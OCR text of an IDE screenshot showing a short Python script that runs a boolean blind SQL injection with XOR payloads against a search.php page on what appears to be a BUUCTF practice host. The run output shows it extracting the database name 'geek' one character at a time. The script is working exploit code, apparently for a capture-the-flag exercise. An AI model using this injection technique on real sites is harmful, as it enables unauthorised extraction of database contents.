 File Edit View Navigate Code Refactor Run Tools VCS Window Help yihuozhuru [C:\Users\63539\PycharmProjects\yihuozhuru] - ...\test.py - PyCharm
yihuozhuru test.py test
1: Project
Project
test.py
yihuozhuru C:\Users\63539\PycharmProjects\yihuozhuru
venv library root
test.py
External Libraries
Scratches and Consoles
1 import requests;
2 flag = ""
3 for i in range(1, 5):
4 for j in range(33, 128):
5 url = "http://69c400f4-b2c8-4309-acfd-7444f4747cf2.node3.buuoj.cn/search.php?id= 1^1^(ascii(substr((select(database())),{0},1))={1})".format(i,j)
6 html = requests.get(url)
7 if "NO!" in html.text:
8 flag += chr(j)
9 print (chr(j))
10 break
11 print(flag)
12 input()
13
14
Run: test
C:\Users\63539\PycharmProjects\yihuozhuru\venv\Scripts\python.exe C:/Users/63539/PycharmProjects/yihuozhuru/test.py
g
e
e
k
geek
2: Favorites